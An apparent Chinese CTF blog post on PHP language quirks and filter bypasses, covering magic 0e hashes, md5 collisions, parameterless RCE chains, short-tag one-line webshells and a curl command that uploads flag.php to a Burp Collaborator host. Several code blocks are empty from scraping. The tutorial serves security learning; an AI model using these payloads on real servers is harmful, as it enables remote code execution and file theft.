
因此我们可以通过这里的字符替换特性绕过对 query string 的过滤。
例如下面这道例题:
1 |
|
我们可以通过传参 b]u]p]t=23333%0a 来绕过检测。
浮点数精度
PHP 中浮点数遵循 IEEE 754 双精度标准,即 float 是 64 位的,理论上能表示 位十进制有效数字。超出这个精度的数会发生“精度截断”,导致本应不同的数字比较时 == 或 ===(需要保证类型相同,不能浮点数比整数)成立。
但为了让 echo $float 这种常见用法更可读、更符合直觉,PHP 默认不会把浮点数字面完全展开,而是用 php.ini 的配置项来限制输出精度:
1 | ; 显示浮点数时显示的有效数字位数。 |
由于浮点数转换字符串时的精度要小于浮点数本身的精度,因此当变量 $value 在某个范围时会满足:
(string)$value == '1':$value转换为字符串的时候无法保证精度。注意
$value == '1'这种比较方式实际上是将1转换为浮点数1.0与$value比较的,与上面这种比较方式不同。$value !== 1.0/$value != 1:$value在数值上还是能够保证精度。
我们可以通过二分的方式快速找到一个满足上述条件的数值:
1 | function find_float_for_php_trick() |
例如下面这道例题:
1 | class trick{ |
我们可以构造如下 poc:
1 |
|
显然生成的 payload 可以通过题目中的所有检查:
$this->trick1 = (string)$this->trick1;- 把
trick1强制变成字符串,结果是'1'。
- 把
- 长度限制
strlen(...) <= 5strlen('1') = 1。strlen($this->trick2)会在strlen内部把trick2也转成字符串。
在常见的 PHP/precision 设置下,(string)0.99999999999999645会被四舍五入成'1',长度同为1。因此不过长检查。
- 严格不全等
!==- 现在
trick1类型是 字符串'1',trick2类型还是 浮点。 - 类型不同 ⇒
!==一定为 true。
- 现在
md5($this->trick1) === md5($this->trick2)md5()接收参数会先转为字符串。- 两边的“字符串表现”都是
'1'⇒md5('1') === md5('1')为 true。
- 宽松不相等
!=- 宽松比较会把字符串
'1'转成数字1.0,再与浮点做数值比较。 - 而
0.99999999999999645与1.0不相等,满足条件。 - 同时它的字符串化又被四舍五入成
'1',从而让第④条(md5 相等)成立。
- 宽松比较会把字符串
特殊函数
参数返回函数
gettext() 是 PHP 中的国际化函数,用来把英文字符串翻译成当前语言环境下的本地语言。
1 | function gettext(string $message): string {} |
gettext 会从 .mo 文件中查找是否有匹配参数 $message 的翻译,如果找到了就返回参数对应的翻译;如果没有就直接将参数返回。
另外 gettext 函数还有一个别名函数 _,可以用来绕过一些过滤。
1 | function _(string $message): string {} |
因此像下面这个题目的场景下,我们可以通过设置 $f1 = '_' 来调用 $f2 指定的任意函数。
1 | $f1 = $_GET['f1']; |
变量获取函数
get_defined_vars() 会返回当前作用域中所有定义的变量,包括 $_GET、$_POST、自定义变量、引入文件里的变量等,打包成一个多维数组。
1 | function get_defined_vars(): array {} |
因此假设题目中有一个参数 $flag 存储了我们需要泄露的内容,那么我们就可以通过获取 get_defined_vars 的返回结果来泄露。
1 | var_dump(get_defined_vars()); |
1 | [ |
短标签语法
“短标签语法”(Short Tags / Short Open Tags)是 PHP 中的一种 简写语法糖,可用于更简洁地书写 PHP 代码,常见于模板输出或嵌入式脚本中。
PHP 支持两种短标签形式:
短输出标签
短输出标签的写法是 <?= ... ?>,其中的表达式会被自动 echo 输出。该语法从 PHP 5.4 起默认启用,无需额外配置,并且不受 php.ini 中 short_open_tag 设置的影响,因此在现代 PHP 环境中可以放心使用。
这种写法常用于模板文件中快速输出变量,也常被用于构造一句话木马以压缩代码长度。例如:
1 | `$_GET[1]` |
这段代码等价于:
1 | echo $_GET[1]`; |
短开放标签
短开放标签的写法是 <? ... ?>,它是标准标签 <?php ... ?> 的简写形式,用于执行一段 PHP 代码。不同于短输出标签,短开放标签不会自动输出内容,仅用于代码执行。
1 | eval($_GET[1]) |
需要注意的是,短开放标签的可用性依赖于 php.ini 中的 short_open_tag 设置。如果该选项被关闭(在某些服务器上是默认状态),<? ... ?> 将无法被正常解析,从而导致代码无法执行。因此在实际开发中通常不推荐使用短开放标签,以确保代码的跨环境兼容性。
字符串常量
在 PHP 中,如果我们不给符合 PHP 变量名规则(字母,数字,下划线)的字符串添加引号的话 PHP 仍然可以将其当做字符串处理,根据这一特性我们可以绕过一些过滤引号的情况。
1 | echo sky_123; // 输出 sky_123 |
在 PHP7 版本中这种写法会报下面这条警告:
1 | Warning: Use of undefined constant sky_123 - assumed 'sky_123' (this will throw an Error in a future version of PHP) |
从 PHP 8.0 起,这种“自动把未定义常量当作字符串处理”的行为被移除了。因此在 PHP8 版本中这种写法直接报错,不会执行。
1 | Fatal error: Uncaught Error: Undefined constant "sky_123" |
更进一步,我们还可以通过下面这种方式实现命令执行:
1 | (s.y.s.t.e.m)(l.s); |
静态方法调用
PHP 允许你以静态方式调用非静态方法,但会给出警告或 Deprecated 提示,方法本身仍然执行。
1 | class Test { |
PHP 5.x: 通常不会报错,默认会容忍这种“静态调用非静态方法”的行为。
PHP 7.x: 会抛出
Deprecated警告:1
Deprecated: Non-static method Test::say() should not be called statically
但:
- PHP 会自动实例化一个
Test对象并调用方法,尽管这种行为不是规范的。 - 因此它仍然“成功执行”了函数体。
- PHP 会自动实例化一个
系统特性绕过
tee 命令写文件
tee 命令会将标准输入内容同时打印到终端并写入文件,常用于在被禁止使用 > 重定向时绕过限制,达到写文件的目的。
例如下面这道例题:
1 |
|
管道符 | 和 tee 命令没有被过滤,因此我们可以通过 ls /|tee output 这样写文件来获取命令执行结果。
curl 外带文件
curl 支持上传文件,例如下面这条命令可以将 flag.php 发送给 Burp Collaborator 平台
1 | curl -X POST -F key=@flag.php http://xxxx.burpcollaborator.net |
-F参数是上传文件的 key@flag.php表示本地上传flag.php
Burp Collaborator 是 Burp Suite 提供的一个外部服务平台,专门用于探测“外带类漏洞”的工具,它允许你监听是否有DNS、HTTP、HTTPS、SMTP 等请求到达它的服务器。使用方法为:
打开 Burp Suite → Burp Collaborator Client
点击 “Copy to clipboard”,获得一个唯一子域名:
在你要测试的漏洞点,用这个域名构造 payload(如
curl)回到 Burp,点击 “Poll Now”
如果目标触发请求,Burp 会显示收到的连接详情 ✅
查看文件内容
有时候题目中会禁止使用 cat 命令查看文件内容,这时候我们可以使用一些其他的命令来查看文件内容。
tac
常见绕过场景
Hash 比较绕过
0e 哈希碰撞
在 PHP 中,如果使用 == 或 != 比较两个值,PHP 会自动进行弱类型转换:若比较双方中 任一为“数值型字符串”(如 "123", "0e12345"),PHP 会将两边都转换为数字再比较。
当两个字符串都是 0e 开头、后面跟数字(如 "0e123456"),PHP 会将它们解释为:
1 | 0e123456 = 0 × 10^123456 = 0 |
所以对于下面两个例子,虽然两个字符串明显不同,但被当作 float(0) 比较,返回 true。
1 | var_dump("0e12345" == "0"); // true |
哈希结果比较
例如下面这段代码:
1 | if (isset($_GET['a']) and isset($_GET['b'])) { |
由于 md5() 输出是字符串且使用了 ==(弱比较),若 md5(a) 和 md5(b) 都是形如 0e\d+,会触发类型转换为 0,此时即使 a != b,也可绕过。
常见几种 md5 为 0e\d+ 形式的字符串如下:
| 明文(payload) | md5 值 |
|---|---|
QNKCDZO |
0e830400451993494058024219903391 |
s878926199a |
0e545993274517709034328855841020 |
s155964671a |
0e342768416822451524974117254469 |
s214587387a |
0e848240448830537924465865611904 |
s1091221200a |
0e940624217856561557816327384675 |
另外常见几种 sha1 为 0e\d+ 形式的字符串如下:
| 明文(payload) | sha1 值 |
|---|---|
aaroZmOk |
0e66507019969427134894567494305185566735 |
aaK1STfY |
0e76658526655756207688271159624026011393 |
aaO8zKZF |
0e89257456677279068558073954252716165668 |
aa3OFF9m |
0e36977786278517984959260394024281014729 |
自身哈希比较
有些题目会将自身与哈希后的值比较:
1 | if (isset($_GET['a'])) { |
只需要寻找满足条件的即可:
| 明文(payload) | md5 值 |
|---|---|
0e215962017 |
0e291242476940776845150308577824 |
数组比较绕过
PHP 的 md5() 只能接受字符串类型参数,如果传入 非字符串类型(如数组、对象、资源),PHP 会:
发出警告:
Warning: md5() expects parameter 1 to be string, array given返回:
null
因此如果直接将接收到的参数传递到 md5 函数计算哈希,则可以通过传递数组参数绕过。
例如下面这个比较,我们可以通过发送 a[]=a&b[]=b 绕过。
1 | if (md5($_POST['a']) === md5($_POST['b'])) { |
注意
PHP 8 开始如果 md5 函数参数类型不匹配将直接报错退出,该绕方式无效。
哈希强碰撞
哈希强碰撞就是找到两个不同的字符串,哈希值相同。
1 | $a = (string)$_GET['a']; |
下面两组数据(URL 编码过)的 md5 都为 008ee33a9d58b51cfeb425b0959121c9。
1 | M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2 |
无字母数字 RCE
无参数 RCE
在某些 CTF 题目中,出题人会限制用户只能执行一条 PHP 语句,并通过正则表达式对语法结构进行过滤。这类题目通常要求用户的输入必须采用函数嵌套调用结构,例如:
1 | func1(func2(func3())); |
这类题目中常见的两个正则如下:
1 | /[^\W]+\((?R)?\)/ |
[^\W]+:匹配 字母、数字或下划线(等价于\w+,即合法的函数名);[^\s\(\)]+?:匹配不包含空格与括号的最短字符串(防止func (空格调用);(?R)?:递归匹配自身,允许嵌套函数调用;
题目会判断上述正则表达式能否匹配除了分号外的整个语句,从而判断用户输入是否为纯粹的函数嵌套结构,例如:
1 | if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) { |
因此我们需要构造一条仅由函数嵌套组成的语句,借此实现代码执行或信息泄露。
寻找可用函数
为了成功构造 func1(func2(func3())) 的嵌套结构,我们需要找到满足以下条件的函数:
- 没有必选参数的函数:可直接调用,如
getcwd()、phpinfo(); - 允许一个参数的函数:即最多只有一个必选参数且至少接受一个参数。这一类函数可以传入另一个函数的返回结果作为参数,如
getenv($var)、ini_get($key)。
此外,必须排除所有被 WAF 限制的函数名,例如:
1 | /file|if|localeconv|phpversion|implode|apache|sqrt|et|na|nt|strlen|info|path|rand|die|dec|bin|hex|oct|pi|exp|log|var_dump|pos|current|array|time|se|ord/i |
当前已加载的函数
没有必选参数的函数
PHP 的 get_defined_functions()['internal'] 可以列出当前已加载的函数(包括 core + 已启用的扩展),因此我们可以使用下面的脚本从中筛选出满足上述两种类型,且不在黑名单中的函数:
1 |
|
允许一个参数的函数
1 |
|
SAPI 特定函数
在 PHP 中,SAPI(Server Application Programming Interface) 是一种接口标准,用于 PHP 与 Web 服务器(如 Apache、Nginx、CLI 等)之间的通信方式。
PHP 本身支持多种 SAPI,例如:
apache2handler(mod_php)cgi/cgi-fcgi(PHP-FPM)cli(命令行)embed、phpdbg等其他稀有模式
而 SAPI 特定函数指的是:一些仅在某个特定 SAPI 环境中注册并可用的函数,它们不是 PHP 核心的一部分,也不是扩展模块,而是由 SAPI 实现层动态注入的运行时函数。
SAPI 特定函数无法使用前面的 get_defined_functions 获取:
1 | $funcs = get_defined_functions()['internal']; |
这是因为这些函数不是 PHP 核心或扩展提供的,而是由 Apache 的 SAPI 接口(mod_php)在运行时通过内部机制注入的。这种注入不会经过 zend_register_functions() 注册流程,因此 get_defined_functions() 无法枚举它们。
虽然这些函数无法被 get_defined_functions() 枚举,但我们可以通过 function_exists() 来准确判断它们是否可用:
1 |
|
mod_php 模式
当 PHP 以 mod_php 模式运行时(即 Server API => Apache 2.0 Handler),PHP 会自动注入一系列 Apache 相关的函数。这些函数可用于获取请求头、响应头、模块信息、执行子请求等。
📚 官方文档地址:PHP: Apache Functions - Manual
apache_child_terminate():当前请求处理后,终止该 Apache 子进程,释放资源。仅适用于 prefork MPM 模式,通常用于释放泄露资源的脚本。apache_get_modules():获取当前 Apache 加载的模块列表,例如是否启用了mod_rewrite、mod_ssl等模块。apache_get_version():获取 Apache 的版本号,例如返回Apache/2.4.39 (Win64)。apache_getenv($var):获取 Apache 子进程环境变量,类似getenv(),但作用域更局限于 Apache。apache_lookup_uri($uri):对某个 URI 发起一次 Apache 内部子请求,返回其状态码、路径、MIME 类型等信息(非 HTTP 请求)。apache_note($key, $value):设置或获取当前请求作用域内的 note 值(服务端共享数据),常用于 Apache 模块或 filter 间通信。apache_request_headers():获取原始客户端发送的 HTTP 请求头,格式为关联数组。可用于检测原始 Host、User-Agent 等。apache_response_headers():获取当前已经通过header()设置的所有响应头。apache_setenv($var, $value):设置 Apache 子进程环境变量,仅影响当前请求生命周期。getallheaders():获取请求头,在 Apache 和 FPM 中都可能可用,是apache_request_headers()的通用替代。virtual($uri):执行 Apache 的子请求,效果类似于 SSI(Server Side Include),例如用于动态包含.shtml片段。
PHP-FPM 模式
与 Apache 相对应,PHP-FPM(Server API => CGI/FastCGI)模式下,也存在一组专属函数,这些函数同样无法被 get_defined_functions() 获取,但可通过 function_exists() 检测。
fastcgi_finish_request():快速结束 HTTP 响应并关闭连接,后续逻辑在后台继续执行。常用于延迟执行日志写入、慢任务、异步通信等,提升页面响应速度。仅在 FPM 模式下有效。fpm_get_status():获取当前 PHP-FPM 的进程池状态信息,如活动连接数、等待队列长度、子进程数量等。仅部分 PHP 构建版本支持,大多数默认构建未启用此函数。
工具函数
数组操作函数
array_flip($array):将数组的键与值互换,用于将scandir()结果转为文件名 => index,再配合array_rand()实现随机选择。array_rand($array):从数组中随机选取一个或多个键。配合array_flip()可以实现“随机文件名获取”的目的。若原始文件列表不可控,可多次尝试实现盲猜式枚举。
指针操作函数
PHP 中的数组维护了一个隐藏的“内部指针”状态,用于控制当前遍历的位置。
这个指针不会影响数组本身的元素顺序;它只是 PHP 为了支持一类“顺序式访问函数”(如 current()、next()、prev()、reset())而保留的一种“指向当前位置”的机制;就像迭代器或游标一样,只对当前操作生效,你看不到它,但它会影响你用 next() 得到什么。
end(array $array):将指针移到数组最后一个元素,并返回该元素的值。next(array $array):将指针向“右边”移动一位,返回新位置上的值。prev(array $array):指针向“左边”移动一位,返回新位置上的值。reset(array $array):重置指针到数组开头,返回第一个元素的值。each(array &$array):返回当前元素的键名和键值(含数字与字符串形式),并将指针向后移动一位。⚠️ 注意:此函数已在 PHP 7.2 起废弃,推荐使用
foreach。
提示
当使用 next() 移动到数组末尾之后,再次调用会使指针进入“无效状态”,此时 current() 返回 false。同理,当使用 prev() 移动到开头之前,也会进入无效状态,current() 返回 false。
指针越界后不会报错,只是 current() 返回 false,且指针保持在无效位置。
从无效状态可以用 prev() 或 next() 恢复到上一个有效元素(分别适用于右越界或左越界)。reset() 和 end() 也可显式将指针重置为有效位置。
另外 foreach 不使用内部指针,和这些函数无关;而 each()、current() 等才依赖这个指针状态。
目录操作函数
getcwd():返回当前工作目录的绝对路径,通常是 PHP 脚本执行时所在目录。适合用于构造路径时的起点。scandir($directory):返回指定目录下的所有文件和目录名称,结果为数组。可配合array_flip + array_rand实现“随机获取文件名”操作。chdir($directory):改变当前工作目录,会影响后续所有使用相对路径的函数行为,修改成功会返回true。dirname($path):返回路径的上级目录,常用于构造“向上遍历”的路径链。如dirname('/var/www/html')返回/var/www。另外可以利用dirname(true)获取'.'便于scandir枚举当前(实际是上一层)目录。
输出回显函数
当常规输出函数被禁用或检测时,可使用以下函数替换绕过:
echo:语言结构,用于输出一个或多个字符串。print($value):语言结构,用于输出一个字符串。printf($format, ...$args):格式化字符串后直接输出。sprintf($format, ...$args):格式化字符串后返回字符串,不直接输出。var_dump($var):输出变量的类型和值详情,适用于数组、对象等复杂结构调试。如var_dump(['a' => 1])输出array(1) { ["a"]=> int(1) }。print_r($var, $return = false):输出变量的结构信息,格式更清晰。var_export($var, $return = false):返回变量的 PHP 表达式表示形式,相当于将参数导出成构造脚本。die($msg)/exit($msg):输出消息并终止脚本执行,是echo + exit的组合形式。error_log($message, $type = 0, $destination = null):将错误信息写入服务器日志。默认$type = 0写入服务器error_log文件。
在某些情况下我们只能通过 echo 来获取输出,此时需要配合将数组转化为字符串才可以输出全部的内容,下面是一些可以将数组转化为字符串的函数:
json_encode($arr):将数组转换为 JSON 格式字符串。serialize($arr):将数组序列化为 PHP 内部格式的字符串。implode($glue, $arr)/join($glue, $arr):将数组的元素连接成一个字符串(只适用于索引数组或需要忽略键)。
如果完全禁用输出,我们还可以将需要回显内容放到 HTTP 响应头部或者 Cookie 中:
header($header_string, $replace = true, $http_response_code = 0):发送 HTTP 头信息,如header("X-Debug: 123")。可用于构造头部回显通道。setcookie($name, $value = "", ...rest):设置 cookie,会在响应头中输出Set-Cookie字段。如setcookie("key","value")。
文件读取函数
直接回显内容的文件读取函数:
highlight_file($filename):读取并 HTML 高亮显示一个文件的内容。功能类似show_source(),但支持直接嵌入页面输出,适用于读取源码文件、flag 等文本类目标。show_source($filename):highlight_file()的别名函数,作用相同。php_strip_whitespace($filename):读取 PHP 文件内容并移除注释与空白行,返回精简后的字符串,不会执行。适合绕过某些 WAF 检测或用于分析“净化后”的代码逻辑。readfile($filename):直接读取并输出文件内容,无格式修饰。可作为最基础、最原始的文件读取函数,适合读取二进制或纯文本。readgzfile($filename):功能类似readfile(),但会自动解压读取.gz格式压缩文件,适用于特殊环境。
下面这些文件读取函数只会将文件内容作为返回值返回,你需要配合 echo 或 var_dump() 才能输出结果到页面。
file_get_contents($filename):将整个文件内容读取为字符串。file($filename, $flags = 0, $context = null):按行读取文件内容,返回一个数组,每个元素对应一行。parse_ini_file($filename, $process_sections = false, $scanner_mode = INI_SCANNER_NORMAL):解析.ini配置文件并返回关联数组(或嵌套数组)。
常见利用思路
构造字符
有时候我们需要产生特定的字符(或者很短的字符串)作为参数,这时候就需要在可用的函数中搜索合适的函数组合。
1 |
|
环境信息获取
phpinfo()
phpinfo() 是信息泄露最常用函数,它输出所有服务器配置,包括:
- PHP 版本、系统信息、编译参数
- 所有模块及其版本
- SAPI 类型(mod_php、FPM、CLI 等)
- 所有已定义的环境变量(PATH、HOME 等)
- 当前请求头、Cookie、上传限制等
实战中如果可以 eval("phpinfo()"),可以直接快速识别环境(包括 flag 路径、敏感文件路径、禁用函数、open_basedir 限制等)。
目录枚举
当前目录文件枚举
1 | highlight_file(array_rand(array_flip(scandir(getcwd())))); |
执行过程为:
getcwd()获取当前目录路径,假设返回/var/www/html/ctf;scandir("/var/www/html/ctf")返回该目录下的所有文件名列表:['.', '..', 'index.php', 'flag.txt'];array_flip(...)将文件名作为键,构造为:['.' => 0, '..' => 1, 'index.php' => 2, ...];array_rand(...)随机返回一个键,即某个文件名;highlight_file(...)高亮输出这个文件内容(如flag.txt)。
1 | highlight_file($filename) // 高亮输出选中文件内容 |
父目录文件枚举
1 | highlight_file(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd()))))))); |
执行过程为:
getcwd()返回/var/www/html/ctf;dirname(getcwd())得到/var/www/html;chdir('/var/www/html')修改当前目录(副作用!),返回true;dirname(true)dirname("1")→".";scandir(".")实际变成列出/var/www/html下的文件(ctf目录的父目录);- 后续逻辑同方法一。
1 | highlight_file($filename) // 高亮输出选中文件内容 |
提示
chdir(...) 返回值 true(布尔类型)传入 dirname 时由于参数是字符串类型,因此 PHP 会自动将 true 转换为 "1",即 dirname(true) → dirname("1")。
因为 "1" 作为路径没有 /,因此 PHP 把它当成一个“当前目录下的一个文件名”,于是 dirname("1") 返回 ".";
又因为此时 chdir(...) 已经将当前目录切换到父目录,因此 scandir(".") 枚举的是父目录的内容。
构造外部输入 RCE
题目限制了无法直接传入参数,但我们可以通过别的地方进行输入。
getallheaders()
getallheaders() 返回一个关联数组,包含所有 HTTP 请求头,请求头顺序由客户端发送顺序决定。因此我们可以构造下面这段 payload 实现任意代码执行。
1 | eval(end(getallheaders())); |
其中 end() 取数组最后一个元素即最后一个请求头的值作为 PHP 代码交给 eval() 执行。
get_defined_vars()
get_defined_vars() 返回当前作用域中所有变量组成的关联数组(['_GET' => [...], ...]),其中会包含:$_GET、$_POST、$_COOKIE、$_FILES。
我们可以利用 current(get_defined_vars()) 取第一个元素(一般是 $_GET);然后再利用 end(...) 取这个数组的最后一个值(即某个参数值);最后用 eval() 执行该参数值。
1 | eval(end(current(get_defined_vars()))); |
session_start()
session_start() 函数启动一个会话(session),该函数主要做了下面两件事:
- **读取 Cookie 中的
PHPSESSID**:- 如果存在,就使用这个值作为当前会话 ID;
- 如果不存在,就自动生成一个新的会话 ID。
- 加载或创建 Session 文件:
- 如果服务器端存在
sess_<PHPSESSID>文件,会加载其中的数据; - 否则创建一个空的新 Session 文件,文件路径通常在
/tmp/或session.save_path指定的位置。
- 如果服务器端存在
而 session_id() 函数的功能由参数决定:
- 当不传参数时会返回当前会话的 ID,即
PHPSESSID的值;如果没有启动 session,则返回空字符串""。 - 当传参数时,该函数用于手动设置会话 ID。不过必须在
session_start()之前调用,否则:- 对于 PHP7 的高版本,会返回空字符串。
- 对于 PHP7 的低版本(以及 5 版本等),会返回当前的会话 ID,即前面
session_start设置的会话 ID。
因此我们不难想到将 session_start 与 session_id 结合起来,即:
1 | session_id(session_start()) |
因为此时 session_start 在 session_id 之前调用,因此对于 PHP7 的低版本:
session_start可以根据用户请求的Cookie字段的PHPSESSID=...来设置当前会话 ID。session_id由于在session_start之后调用,因此会返回前面session_start获取的PHPSESSID=...的值。
也就是说我们可以通过请求的 Cookie 字段的 PHPSESSID=... 来控制上述组合的返回结果。因此可以和前面两种方法一样构造外部输入的 RCE。
1 | show_source(session_id(session_start())); |
注意
PHPSESSID 有字符集和字符串长度限制,因此对于 ../../../etc/passwd 这种类型的内容会有如下警告,不过 session_id 还是能够正确返回结果。
1 | Warning: session_start(): The session id is too long or contains illegal characters, valid characters are a-z, A-Z, 0-9 and '-,' |
但是对于一些特殊字符,则会导致截断或忽略 PHPSESSID 内容,因此我们需要将 PHPSESSID 编码成有效字符(例如 bin2hex),然后在 session_id(session_start()) 组合外面套一层解码函数将结果转换为正确内容。
- Title: PHP 特性与绕过
- Author: sky123
- Created at : 2025-07-31 23:50:18
- Updated at : 2025-08-19 01:11:12
- Link: https://skyi23.github.io/2025/07/31/PHP 特性与绕过/
- License: This work is licensed under CC BY-NC-SA 4.0.